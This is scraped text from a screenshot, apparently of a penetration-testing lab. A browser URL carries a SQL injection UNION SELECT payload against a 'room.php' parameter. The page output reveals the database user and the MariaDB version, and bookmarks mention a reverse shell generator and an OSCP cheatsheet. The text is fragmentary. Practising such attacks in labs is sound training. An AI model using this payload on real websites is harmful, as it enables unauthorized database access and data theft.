 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,user(),3,4,@@version,6,7
yberChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
10.1.37-MariaDB-0+deb9u1
DBadmin@localhost
$ 3 / per night
4
Go to book!